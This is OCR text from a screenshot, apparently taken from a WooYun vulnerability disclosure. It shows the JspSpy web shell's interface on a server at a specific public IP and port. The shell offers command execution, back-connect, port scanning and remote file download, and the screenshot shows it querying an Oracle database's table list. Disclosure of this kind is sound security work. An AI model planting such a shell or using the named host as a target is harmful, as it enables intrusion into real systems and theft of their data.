 JspSpy Private Codz By
登录
116.226.121.59:7001/filemanager/zhudong.jsp
116.226.121.59:7001 (192.168.1.3) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: PWD:
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@192. :1521/orcl
Catalog : null
UserName :
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
Query Export Export To File
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by num_rows desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
TPPECS_ROLE_MODULE_TMP
TPPECS_FND_ROLE_MODULE_TMP
TPPECS_BAT_UPLOAD_ORGAN 63603
TPPECS_ENTITY_CAL_TEMP 6612
TPPECS_DISTRICT 3514
TPPECS_FND_AREA 3316
TPPECS_WSA_SERVER_DTL 2794
BAK_TPPECS_SP_ORGAN_HIS 2290
TPPECS_SP_ORGAN_HIS 2290
TPPECS_SP_TEMPORARY_ORGAN 1728
BAK_TPPECS_SP_TEMPORARY_ORGAN 1728
TPPECS_SP_ORGAN 830
TPPECS_SP_SERVICE_AREA 521
TPPECS_IMP_PROD 371
TEMP_TPPECS_SP_ORGAN545 293
www.wooyun.org